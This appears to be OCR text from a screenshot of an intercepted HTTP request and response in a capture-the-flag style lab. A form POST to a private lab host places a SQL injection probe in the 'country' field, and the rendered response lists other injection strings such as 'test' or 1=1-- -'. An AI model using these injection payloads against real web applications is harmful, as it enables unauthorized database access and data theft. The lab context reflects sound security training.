 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://10.129.95.235
10 Connection: keep-alive
11 Referer: http://10.129.95.235/
12 Cookie: user=098f6bcd4621d373cade4e832627b4f6
13 Upgrade-Insecure-Requests: 1
14
15 username=test&country=Brazil' order by 1-- -
Response
Pretty Raw Hex Render
\n
Join the UHC -
September Qualifiers
Welcome test
Other Players In Brazil' order by 1--
-
• '
• test' or 1=1-- -